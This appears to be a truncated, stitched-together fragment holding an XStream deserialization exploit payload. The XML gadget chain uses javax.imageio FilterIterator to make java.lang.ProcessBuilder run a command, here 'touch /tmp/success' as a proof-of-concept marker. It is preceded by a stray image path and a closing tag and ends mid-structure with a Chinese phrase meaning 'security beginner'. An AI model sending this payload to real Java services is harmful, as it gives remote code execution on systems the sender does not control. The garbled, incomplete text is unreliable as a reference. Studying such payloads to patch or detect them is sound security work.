 </opmode>
<serviceIterator class="javax.imageio.spi.FilterIterator">
<iter class="javax.imageio.spi.FilterIterator">
<iter class="java.util.Collections$EmptyIterator"/>
<next class="java.lang.ProcessBuilder">
<command>
<string>
touch
</string>
<string>
/tmp/success
</string>
</command>
<redirectErrorStream>
false
</redirectErrorStream>
</next>
</iter>
<filter class="javax.imageio.ImageIO$ContainsFilter">
<method>
<class>
java.lang.ProcessBuilder
</class>
<name>
start
</name>
安全初学者